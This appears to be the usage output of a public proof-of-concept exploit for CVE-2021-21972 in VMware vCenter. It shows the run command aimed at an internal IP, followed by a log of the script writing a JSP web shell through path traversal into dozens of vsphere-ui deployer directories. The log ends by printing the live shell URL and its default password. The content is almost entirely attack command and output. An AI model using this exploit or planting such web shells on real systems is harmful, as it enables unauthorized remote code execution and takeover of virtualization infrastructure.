 λ python3 CVE-2021-21972.py -url 10.100.100.129
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
By: Sp4ce
Github:https://github.com/NS-Sp4ce
[*] Trying linux default payload...
[+] Shell upload success, now check is shell exist...
[-] Shell upload success, BUT NOT EXIST, trying Linux Random payload...
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/0/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/1/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/2/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/3/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/4/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/5/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/6/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/7/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/8/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/9/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/10/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/11/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/12/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/13/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/14/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/15/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/16/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/17/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/18/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/19/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/20/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/21/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/22/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/23/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/24/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/25/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/26/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/27/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/28/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/29/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/30/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/31/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/32/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/33/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/34/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/35/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/36/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/37/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/38/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/39/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/40/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/41/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding E:\Git\CVE-2021-21972/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/42/0/h5ngc.war/resources/shell.jsp to archive
[+] Shell exist URL: https://10.100.100.129/ui/resources/shell.jsp, default password:rebeyond